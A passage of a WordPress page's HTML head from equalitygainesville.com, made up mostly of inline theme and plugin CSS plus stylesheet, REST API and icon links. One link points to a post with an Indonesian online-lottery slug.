var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://equalitygainesville.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://equalitygainesville.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='bravada-themefonts-css' href='https://equalitygainesville.com/wp-content/themes/bravada/resources/fonts/fontfaces.css?ver=1.1.1' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='bravada-googlefonts-css' href='//fonts.googleapis.com/css?family=Muli%3A%7CPlayfair+Display%3A%7CMuli%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPlayfair+Display%3A700&#038;ver=1.1.1' media='all' />
<link rel='stylesheet' id='bravada-main-css' href='https://equalitygainesville.com/wp-content/themes/bravada/style.css?ver=1.1.1' media='all' />
<style id='bravada-main-inline-css'>
 body:not(.bravada-landing-page) #container, #colophon-inside, .footer-inside, #breadcrumbs-container-inside { margin: 0 auto; max-width: 1240px; } body:not(.bravada-landing-page) #container { max-width: calc( 1240px - 4em ); } #primary { width: 320px; } #secondary { width: 320px; } #container.one-column .main { width: 100%; } #container.two-columns-right #secondary { float: right; } #container.two-columns-right .main, .two-columns-right #breadcrumbs { width: calc( 100% - 320px ); float: left; } #container.two-columns-left #primary { float: left; } #container.two-columns-left .main, .two-columns-left #breadcrumbs { width: calc( 100% - 320px ); float: right; } #container.three-columns-right #primary, #container.three-columns-left #primary, #container.three-columns-sided #primary { float: left; } #container.three-columns-right #secondary, #container.three-columns-left #secondary, #container.three-columns-sided #secondary { float: left; } #container.three-columns-right #primary, #container.three-columns-left #secondary { margin-left: 0%; margin-right: 0%; } #container.three-columns-right .main, .three-columns-right #breadcrumbs { width: calc( 100% - 640px ); float: left; } #container.three-columns-left .main, .three-columns-left #breadcrumbs { width: calc( 100% - 640px ); float: right; } #container.three-columns-sided #secondary { float: right; } #container.three-columns-sided .main, .three-columns-sided #breadcrumbs { width: calc( 100% - 640px ); float: right; } .three-columns-sided #breadcrumbs { margin: 0 calc( 0% + 320px ) 0 -1920px; } html { font-family: Muli; font-size: 16px; font-weight: 400; line-height: 1.8; ; } #site-title { font-family: Playfair Display; font-size: 1.3em; font-weight: 700; } #site-text { ; } nav#mobile-menu #mobile-nav a { font-family: Playfair Display; font-size: 2.5em; font-weight: 700; font-size: clamp(1.3rem, 5vw, 2.5em); ; } nav#mobile-menu #mobile-nav ul.sub-menu a { font-size: clamp(1.1rem, 4vw, 2em); } nav#mobile-menu input[type=search] { font-family: Playfair Display; } .widget-title, #comments-title, #reply-title, .related-posts .related-main-title, .main .author-info .page-title { font-family: Playfair Display; font-size: 1.2em; font-weight: 700; line-height: 2; margin-bottom: 0.5em; ; } .widget-title::after, #comments-title::after, #reply-title::after, .related-posts .related-main-title::after { margin-bottom: 0.5em; } .widget-container { font-family: Muli; font-size: 1em; font-weight: 400; } .widget-container ul li { line-height: 1.8; ; } .entry-title, .main .page-title { font-family: Playfair Display; font-size: 1.7em; font-weight: 700; ; } body:not(.single) .entry-meta > span { font-family: Muli; font-size: 1em; font-weight: 300; ; } /* single post titles/metas */ #header-page-title .entry-title, .singular-title, .lp-staticslider .staticslider-caption-title, .seriousslider-theme .seriousslider-caption-title { font-family: Playfair Display; font-size: 5em; font-weight: 700; font-size: clamp(2.5em, 5vw, 5em ); line-height: 1.3; ; } .single .entry-meta > span { font-family: Muli; font-size: 1.1em; font-weight: 300; ; } h1 { font-size: 2.33em; } h2 { font-size: 2.06em; } h3 { font-size: 1.79em; } h4 { font-size: 1.52em; } h5 { font-size: 1.25em; } h6 { font-size: 0.98em; } h1, h2, h3, h4 { font-family: Playfair Display; font-weight: 700; ; } .entry-content h1, .entry-summary h1, .entry-content h2, .entry-summary h2, .entry-content h3, .entry-summary h3, .entry-content h4, .entry-summary h4, .entry-content h5, .entry-summary h5, .entry-content h6, .entry-summary h6 { line-height: 1.2; margin-bottom: 0.5em; } .lp-section-header .lp-section-desc, .lp-box-title, .lp-tt-title, #nav-fixed a + a, #nav-below span, .lp-blocks.lp-blocks1 .lp-block .lp-block-readmore { font-family: Playfair Display; } .lp-section-header .lp-section-title { font-family: Muli; } blockquote cite { font-family: Muli; } :root { --bravada-accent-1: #E9B44C; --bravada-accent-2: #0F8B8D; } .bravada-accent-1 { color: #E9B44C; } .bravada-accent-2 { color: #0F8B8D; } .bravada-accent-1-bg { background-color: #E9B44C; } .bravada-accent-2-bg { background-color: #0F8B8D; } body { color: #707070; background-color: #F3F7F6; } .lp-staticslider .staticslider-caption-text a { color: #FFFFFF; } #site-header-main, .menu-search-animated .searchform input[type="search"], #access .menu-search-animated .searchform, .site-header-bottom-fixed, .bravada-over-menu .site-header-bottom.header-fixed .site-header-bottom-fixed { background-color: #FFFFFF; } .bravada-over-menu .site-header-bottom-fixed { background: transparent; } .bravada-over-menu .header-fixed.site-header-bottom #site-title a, .bravada-over-menu .header-fixed.site-header-bottom #site-description { color: #E9B44C; } .bravada-over-menu #site-title a, .bravada-over-menu #site-description, .bravada-over-menu #access > div > ul > li, .bravada-over-menu #access > div > ul > li > a, .bravada-over-menu .site-header-bottom:not(.header-fixed) #nav-toggle, #breadcrumbs-container span, #breadcrumbs-container a, #breadcrumbs-container i { color: #FFFFFF; } #bmobile #site-title a { color: #E9B44C; } #site-title a::before { background: #E9B44C; } body:not(.bravada-over-menu) .site-header-bottom #site-title a::before, .bravada-over-menu .header-fixed.site-header-bottom #site-title a::before { background: #0F8B8D; } body:not(.bravada-over-menu) .site-header-bottom #site-title a:hover { background: #E9B44C; } #site-title a:hover::before { background: #0F8B8D; } #access > div > ul > li, #access > div > ul > li > a, .bravada-over-menu .header-fixed.site-header-bottom #access > div > ul > li:not([class*='current']), .bravada-over-menu .header-fixed.site-header-bottom #access > div > ul > li:not([class*='current']) > a { color: #444444; } .hamburger span { background-color: #444444; } #mobile-menu, nav#mobile-menu #mobile-nav a { color: #FFFFFF; } nav#mobile-menu #mobile-nav > li.current_page_item > a, nav#mobile-menu #mobile-nav > li.current-menu-item > a, nav#mobile-menu #mobile-nav > li.current_page_ancestor > a, nav#mobile-menu #mobile-nav > li.current-menu-ancestor > a, nav#mobile-menu #mobile-nav a:hover { color: #E9B44C; } nav#mobile-menu { color: #FFFFFF; background-color: #066664; } #mobile-nav .searchform input[type="search"] { border-color: #FFFFFF; } .burgermenu-active.bravada-over-menu .site-header-bottom.header-fixed .site-header-bottom-fixed { background-color: transparent; } .burgermenu-active.bravada-over-menu .site-header-bottom .hamburger span { background-color: #FFFFFF; } .bravada-over-menu:not(.burgermenu-active) .site-header-bottom:not(.header-fixed) .hamburger span { background-color: #FFFFFF; } .bravada-over-menu .header-fixed.site-header-bottom .side-section-element.widget_cryout_socials a:hover::before, .side-section-element.widget_cryout_socials a:hover::before { color: #FFFFFF; } #access ul.sub-menu li a, #access ul.children li a, .topmenu ul li a { color: #FFFFFF; } #access ul.sub-menu li a, #access ul.children li a { background-color: #066664; } #access ul.sub-menu li a:hover, #access ul.children li a:hover { color: #E9B44C; } #access > div > ul > li.current_page_item > a, #access > div > ul > li.current-menu-item > a, #access > div > ul > li.current_page_ancestor > a, #access > div > ul > li.current-menu-ancestor > a, .bravada-over-menu .header-fixed.site-header-bottom #access > div > ul > li > a { color: #e9b44c; } #access ul.children > li.current_page_item > a, #access ul.sub-menu > li.current-menu-item > a, #access ul.children > li.current_page_ancestor > a, #access ul.sub-menu > li.current-menu-ancestor > a { opacity: 0.95; } #access > div > ul ul > li a:not(:only-child)::after { border-left-color: #066664; } #access > div > ul > li > ul::before { border-bottom-color: #066664; } #access ul li.special1 > a { background-color: #f0f0f0; } #access ul li.special2 > a { background-color: #444444; color: #FFFFFF; } #access ul li.accent1 > a { background-color: #E9B44C; color: #FFFFFF; } #access ul li.accent2 > a { background-color: #0F8B8D; color: #FFFFFF; } #access ul li.accent1 > a:hover, #access ul li.accent2 > a:hover { color: #FFFFFF; } #access > div > ul > li.accent1 > a > span::before, #access > div > ul > li.accent2 > a > span::before { background-color: #FFFFFF; } article.hentry, body:not(.blog):not(.page-template-template-blog):not(.archive):not(.search) #container:not(.bravada-landing-page) .main, body.bravada-boxed-layout:not(.bravada-landing-page) #container { background-color: #FFFFFF; } .pagination span { color: #0F8B8D; } .pagination a:hover { background-color: #E9B44C; color: #FFFFFF; } #header-overlay, .lp-staticslider::after, .seriousslider-theme .item::after { background-color: #08415c; background: -webkit-linear-gradient( 90deg, #08415c 0%, #1c110a 100%); background: linear-gradient( 180deg, #08415c 0%, #1c110a 100%); opacity: 0.6; pointer-events: none; } #header-page-title #header-page-title-inside, #header-page-title .entry-title, #header-page-title .entry-meta span, #header-page-title .entry-meta a, #header-page-title .entry-meta time, #header-page-title .entry-meta .icon-metas::before, #header-page-title .byline, #header-page-title #breadcrumbs-nav, .lp-staticslider .staticslider-caption-inside, .seriousslider-theme .seriousslider-caption-inside { color: #FFFFFF; } #colophon, #footer { background-color: #1e3231; color: #DBDBDB; } .post-thumbnail-container .featured-image-overlay::before { background-color: #E9B44C; background: -webkit-gradient(linear, left top, left bottom, from(#E9B44C), to(#0F8B8D)); background: linear-gradient(to bottom, #E9B44C, #0F8B8D); } .post-thumbnail-container .featured-image-overlay::after { background-color: #E9B44C; background: -webkit-gradient(linear, left top, left bottom, from(#E9B44C), to(#0F8B8D)); background: linear-gradient(to bottom, #0F8B8D, #E9B44C); } .main #content-masonry .post-thumbnail-container:hover + .entry-after-image .entry-title a { color: #E9B44C; } @media (max-width: 720px) { .bravada-magazine-one .main #content-masonry .post-thumbnail-container + .entry-after-image { background-color: #FFFFFF; } } .entry-title a:active, .entry-title a:hover { color: #E9B44C; } span.entry-format { color: #E9B44C; } .main #content-masonry .format-link .entry-content a { background-color: #E9B44C; color: #FFFFFF; } .main #content-masonry .format-link::after { color: #FFFFFF; } .cryout article.hentry.format-image, .cryout article.hentry.format-audio, .cryout article.hentry.format-video { background-color: #ffffff; } .format-aside, .format-quote { border-color: #eeeeee; } .single .author-info { border-color: #eeeeee; } .entry-content h5, .entry-content h6, .lp-text-content h5, .lp-text-content h6 { color: #0F8B8D; } .entry-content blockquote::before, .entry-content blockquote::after { color: rgba(112,112,112,0.2); } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .lp-text-content h1, .lp-text-content h2, .lp-text-content h3, .lp-text-content h4 { color: #162521; } .entry-title, .page-title { color: #162521; } a { color: #E9B44C; } a:hover, .widget-area a, .entry-meta span a:hover, .comments-link a { color: #0F8B8D; } .comments-link a:hover, .widget-area a:hover { color: #E9B44C; } .socials a::before, .socials a:hover::before { color: #E9B44C; } .socials a::after, .socials a:hover::after { color: #0F8B8D; } .bravada-normalizedtags #content .tagcloud a { color: #FFFFFF; background-color: #E9B44C; } .bravada-normalizedtags #content .tagcloud a:hover { background-color: #0F8B8D; } #nav-fixed i { background-color: #dbdbdb; } #nav-fixed .nav-next:hover i, #nav-fixed .nav-previous:hover i { background-color: #0F8B8D; } #nav-fixed a:hover + a, #nav-fixed a + a:hover { background-color: rgba(15,139,141,1); } #nav-fixed i, #nav-fixed span { color: #FFFFFF; } button#toTop i::before { color: #E9B44C; } button#toTop i::after { color: #0F8B8D; } @media (max-width: 800px) { .cryout #footer-bottom .footer-inside { padding-top: 2.5em; } .cryout .footer-inside a#toTop { background-color: #E9B44C; color: #F3F7F6; } .cryout .footer-inside a#toTop:hover { opacity: 0.8;} } .entry-meta .icon-metas:before { color: #b5b5b5; } #site-title span a::before { width: calc(100% - 1.2em); } .bravada-caption-one .main .wp-caption .wp-caption-text { border-bottom-color: #eeeeee; } .bravada-caption-two .main .wp-caption .wp-caption-text { background-color: #f5f5f5; } .bravada-image-one .entry-content img[class*="align"], .bravada-image-one .entry-summary img[class*="align"], .bravada-image-two .entry-content img[class*='align'], .bravada-image-two .entry-summary img[class*='align'] { border-color: #eeeeee; } .bravada-image-five .entry-content img[class*='align'], .bravada-image-five .entry-summary img[class*='align'] { border-color: #E9B44C; } .entry-summary .excerpt-fade { background-image: linear-gradient(to left, #FFFFFF, transparent); } /* diffs */ span.edit-link a.post-edit-link, span.edit-link a.post-edit-link:hover, span.edit-link .icon-edit:before { color: #707070; } .searchform { border-color: #ebebeb; } .entry-meta span, .entry-meta a, .entry-utility span, .entry-utility a, .entry-meta time, #breadcrumbs-nav { color: #a7a7a7; } .main #content-masonry .post-thumbnail-container span.bl_categ, .main #content-masonry .post-thumbnail-container .comments-link { background-color: #FFFFFF; } .footermenu ul li span.sep { color: #E9B44C; } .entry-meta a::after, .entry-utility a::after { background: #0F8B8D; } #header-page-title .category-metas a { color: #E9B44C; } .entry-meta .author:hover .avatar { border-color: #E9B44C; } .animated-title span.cry-single.animated-letter, .animated-title span.cry-double.animated-letter { color: #E9B44C; } span.entry-sticky { color: #0F8B8D; } #commentform { } code, #nav-below .nav-previous a::before, #nav-below .nav-next a::before { background-color: #eeeeee; } #nav-below .nav-previous::after, #nav-below .nav-next::after { background-color: #E9B44C; } pre, .comment-author { border-color: #eeeeee; } .commentlist .comment-area, .commentlist .pingback { border-color: #f3f3f3; } .commentlist img.avatar { background-color: #FFFFFF; } .comment-meta a { color: #bfbfbf; } .commentlist .reply a, .commentlist .author-name, .commentlist .author-name a { background-color: #E9B44C; color: #FFFFFF; } .commentlist .reply a:hover { background-color: #0F8B8D; } select, input[type], textarea { color: #707070; background-color: #f5f5f5; } .sidey select { background-color: #FFFFFF; } .searchform .searchsubmit { background: #E9B44C; } .searchform:hover .searchsubmit { background: #0F8B8D; } .searchform input[type="search"], .searchform input[type="search"]:hover, .searchform input[type="search"]:focus { background-color: #FFFFFF; } input[type]:hover, textarea:hover, select:hover, input[type]:focus, textarea:focus, select:focus { border-color: #dcdcdc; } button, input[type="button"], input[type="submit"], input[type="reset"] { background-color: #E9B44C; color: #FFFFFF; } button:hover, input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover { background-color: #0F8B8D; } .comment-form-author input, .comment-form-email input, .comment-form-url input, .comment-form-comment textarea { background-color: #f0f0f0; } .comment-form-author input:hover, .comment-form-email input:hover, .comment-form-url input:hover, .comment-form-comment textarea:hover, .comment-form-author input:focus, .comment-form-email input:focus, .comment-form-url input:focus, .comment-form-comment textarea:focus { background-color: #E9B44C; color: #FFFFFF; } .comment-form-author, .comment-form-email { border-color: #FFFFFF; } hr { background-color: #f0f0f0; } .cryout-preloader-inside .bounce1 { background-color: #E9B44C; } .cryout-preloader-inside .bounce2 { background-color: #0F8B8D; } .page-header.pad-container { background-color: #FFFFFF; } /* gutenberg */ .wp-block-image.alignwide { margin-left: calc( ( 0% + 4em ) * -1 ); margin-right: calc( ( 0% + 4em ) * -1 ); } .wp-block-image.alignwide img { width: calc( 100% + 8em ); max-width: calc( 100% + 8em ); } .has-accent-1-color, .has-accent-1-color:hover { color: #E9B44C; } .has-accent-2-color, .has-accent-2-color:hover { color: #0F8B8D; } .has-headings-color, .has-headings-color:hover { color: #162521; } .has-sitetext-color, .has-sitetext-color:hover { color: #707070; } .has-sitebg-color, .has-sitebg-color:hover { color: #FFFFFF; } .has-accent-1-background-color { background-color: #E9B44C; } .has-accent-2-background-color { background-color: #0F8B8D; } .has-headings-background-color { background-color: #162521; } .has-sitetext-background-color { background-color: #707070; } .has-sitebg-background-color { background-color: #FFFFFF; } .has-small-font-size { font-size: 13px; } .has-regular-font-size { font-size: 16px; } .has-large-font-size { font-size: 19px; } .has-larger-font-size { font-size: 23px; } .has-huge-font-size { font-size: 23px; } /* woocommerce */ .woocommerce-thumbnail-container .woocommerce-buttons-container a, .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { } .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce div.product .product_title, .woocommerce .woocommerce-tabs h2 { font-family: Muli; } .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce .star-rating { color: #0F8B8D; } .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background-color: #E9B44C; color: #FFFFFF; line-height: 1.8; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background-color: #0f8b8d; color: #FFFFFF; } .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt { color: #E9B44C; line-height: 1.8; } .woocommerce-page #respond input#submit.alt::after, .woocommerce a.button.alt::after, .woocommerce-page button.button.alt::after, .woocommerce input.button.alt::after { content: ""; position: absolute; left: 0; top: 0; width: 100%; height: 100%; outline: 2px solid; -webkit-transition: .3s ease all; transition: .3s ease all; } .woocommerce-page #respond input#submit.alt:hover::after, .woocommerce a.button.alt:hover::after, .woocommerce-page button.button.alt:hover::after, .woocommerce input.button.alt:hover::after { opacity: 0; -webkit-transform: scale(1.2, 1.4); transform: scale(1.2, 1.4); } .woocommerce-page #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce input.button.alt:hover { color: #0F8B8D; } .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color: #FFFFFF; } .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover { background-color: #0F8B8D; color: #fff; } .woocommerce div.product .product_title, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price { color: #0f8b8d} .woocommerce .quantity .qty { background-color: #eeeeee; } .woocommerce-checkout #payment { background: #f5f5f5; } .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { background: #0f8b8d; } .woocommerce div.product .products > h2, .woocommerce .cart-collaterals h2 { font-family: Playfair Display; font-size: 1.2em; font-weight: 700; line-height: 2; ; } .woocommerce div.product .products > h2::after, .woocommerce .cart-collaterals h2::after { background-color: #E9B44C ; } .main .entry-content, .main .entry-summary { text-align: inherit; } .main p, .main ul, .main ol, .main dd, .main pre, .main hr { margin-bottom: 1em; } .main .entry-content p { text-indent: 0em; } .main a.post-featured-image { background-position: center center; } #header-widget-area { width: 33%; right: 10px; } .bravada-striped-table .main thead th, .bravada-bordered-table .main thead th, .bravada-striped-table .main td, .bravada-striped-table .main th, .bravada-bordered-table .main th, .bravada-bordered-table .main td { border-color: #e9e9e9; } .bravada-clean-table .main th, .bravada-striped-table .main tr:nth-child(even) td, .bravada-striped-table .main tr:nth-child(even) th { background-color: #f8f8f8; } .bravada-cropped-featured .main .post-thumbnail-container { height: 300px; } .bravada-responsive-featured .main .post-thumbnail-container { max-height: 300px; height: auto; } article.hentry .article-inner, #content-masonry article.hentry .article-inner { padding: 0%; } .site-header-bottom { height:75px; } .site-header-bottom .site-header-inside { height:75px; } .menu-search-animated, .menu-burger, #sheader-container, .identity, #nav-toggle { height: 75px; line-height: 75px; } #access div > ul > li > a, #access ul li[class*="icon"]::before { line-height:75px; } nav#mobile-menu { padding-top: 85px; } body.admin-bar nav#mobile-menu { padding-top: 117px; } #branding { height: 75px; } .bravada-responsive-headerimage #masthead #header-image-main-inside { max-height: 1080px; } .bravada-cropped-headerimage #masthead #header-image-main-inside { height: 1080px; } #header-widget-area { top: 85px; } .bravada-landing-page .lp-blocks-inside, .bravada-landing-page .lp-boxes-inside, .bravada-landing-page .lp-text-inside, .bravada-landing-page .lp-posts-inside, .bravada-landing-page .lp-page-inside, .bravada-landing-page .lp-section-header, .bravada-landing-page .content-widget { max-width: 1240px; } @media (min-width: 960px) { .bravada-landing-page .lp-blocks.lp-blocks1 .lp-blocks-inside { max-width: calc(1240px - 5em); background-color: #FFFFFF; } } #header-page-title #header-page-title-inside, .lp-staticslider .staticslider-caption, .seriousslider.seriousslider-theme .seriousslider-caption { max-width: 1240px; max-width: 85%; padding-top: 85px; } @media (max-width: 1024px) { #header-page-title #header-page-title-inside, .lp-staticslider .staticslider-caption, .seriousslider.seriousslider-theme .seriousslider-caption { max-width: 100%; } } .bravada-landing-page .content-widget { margin: 0 auto; } a.staticslider-button, .seriousslider-theme .seriousslider-caption-buttons a { background-color: #E9B44C; } a.staticslider-button:hover, .seriousslider-theme .seriousslider-caption-buttons a:hover { background-color: #0F8B8D; } .widget-title, #comments-title, #reply-title, .related-posts .related-main-title, .main .page-title, #nav-below em, .lp-text .lp-text-title, .lp-boxes-animated .lp-box-title, .entry-content h2, .entry-content h4 { background-image: linear-gradient(to bottom, rgba(233,180,76,0.4) 0%, rgba(233,180,76,0.4) 100%); } .entry-content h3 { background-image: linear-gradient(to bottom, rgba(15,139,141,0.4) 0%, rgba(15,139,141,0.4) 100%); } .entry-content h2, .entry-content h3, .entry-content h4 { background-repeat: no-repeat; background-position: 0 100%; background-size: 100% .4em; max-width: max-content; } .lp-blocks { background-color: #F9F7F5; } .lp-boxes { background-color: #F8F8F8; } .lp-boxes .lp-boxes-inside::before { background-color: #E9B44C ; } .lp-boxes ~ .lp-boxes .lp-boxes-inside::before { background-color: #0F8B8D ; } .lp-boxes ~ .lp-boxes ~ .lp-boxes .lp-boxes-inside::before { background-color: #E9B44C ; } .lp-text { background-color: #EEEBE9; } #lp-posts, #lp-page { background-color: #F3F7F6; } .lp-block { background-color: #FFFFFF; } .lp-block i[class^="blicon"]::before { color: #0F8B8D; } .lp-block .lp-block-title, .lp-text .lp-text-title { color: #162521; } .lp-block .lp-block-title::after { background-color: #E9B44C; } .lp-blocks1 .lp-block i[class^="blicon"] +i[class^="blicon"]::before { color: #0F8B8D; } .lp-block-readmore { color: #c0c0c0; } .lp-block-readmore:hover { color: #E9B44C; } .lp-text-title { color: #0F8B8D; } .lp-text-inside .lp-text-background { background-color: #FFFFFF; } .lp-boxes .lp-box { background-color: #FFFFFF; } .lp-boxes-animated .box-overlay { background-color: #0F8B8D; } .lp-boxes-animated .lp-box-readmore { color: #E9B44C; } .lp-boxes-static .box-overlay { background-color: #E9B44C; } .lp-box-title { color: #162521; } .lp-box-title:hover { color: #E9B44C; } .lp-boxes-1 .lp-box .lp-box-image { height: 250px; } #cryout_ajax_more_trigger, .lp-port-readmore { color: #0F8B8D; } .lpbox-rnd1 { background-color: #c1c1c1; } .lpbox-rnd2 { background-color: #bcbcbc; } .lpbox-rnd3 { background-color: #b7b7b7; } .lpbox-rnd4 { background-color: #b2b2b2; } .lpbox-rnd5 { background-color: #adadad; } .lpbox-rnd6 { background-color: #a8a8a8; } .lpbox-rnd7 { background-color: #a3a3a3; } .lpbox-rnd8 { background-color: #9e9e9e; } 
/*# sourceURL=bravada-main-inline-css */
</style>
<link rel="https://api.w.org/" href="https://equalitygainesville.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://equalitygainesville.com/wp-json/wp/v2/posts/641" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://equalitygainesville.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://equalitygainesville.com/?p=641' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa/?amp=1"><link rel="author" href="https://equalitygainesville.com"><link rel="amphtml" href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-kayoa/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><noscript><style>.cryout .cryout-preloader {display: none;}.cryout img[loading="lazy"] {opacity: 1;}</style></noscript>
<link rel="icon" href="https://equalitygainesville.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://equalitygainesville.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://equalitygainesville.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
